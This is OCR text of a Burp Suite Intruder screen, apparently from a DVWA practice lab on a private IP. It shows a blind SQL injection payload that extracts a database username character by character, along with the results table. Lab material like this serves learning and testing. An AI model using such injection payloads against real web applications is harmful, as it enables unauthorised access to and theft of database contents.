 3. Intruder attack of http://192.168.109.134 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Hiding 3xx, 4xx and 5xx responses
Request Payload 1 Payload 2 Status Error Timeout Length
0 200 4459
1 1 a 200 4459
17 2 d 200 4459
63 3 m 200 4459
44 4 i 200 4459
70 5 n 200 4459
Request Response
Pretty Raw Hex
\n
1 GET /vulnerabilities/sqli_blind/?id=
1%27+and+substr%28%28select+user+from+users+limit+0%2C1%29%2C5%2C1%29%3D%27n%27%23&
Submit=Submit HTTP/1.1
2 Host: 192.168.109.134
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Search... 0 matches
Finished